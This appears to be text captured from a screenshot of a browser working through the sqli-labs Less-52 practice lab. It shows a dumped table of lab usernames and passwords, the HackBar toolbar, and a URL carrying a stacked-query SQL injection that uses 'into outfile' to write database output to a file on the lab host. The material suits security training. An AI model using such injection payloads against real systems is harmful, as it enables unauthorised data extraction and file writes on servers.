 Welcome Dhakkan
r
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.128/sqli-labs/Less-52/?sort=1;select 'Less-52',database() into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt";